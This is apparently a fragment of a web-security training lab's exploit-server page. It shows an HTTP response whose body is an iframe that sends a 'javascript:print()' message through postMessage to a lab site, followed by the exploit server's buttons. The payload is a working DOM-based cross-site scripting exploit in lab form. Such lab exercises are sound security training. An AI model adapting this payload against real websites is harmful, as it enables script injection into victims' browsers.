 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0aff00f4044797178726173200d40086.web-security-academy.net/" onload="this.contentWindow.postMessage('javascript:print()//http:','*')">
Store
View exploit
Deliver exploit to victim
Access log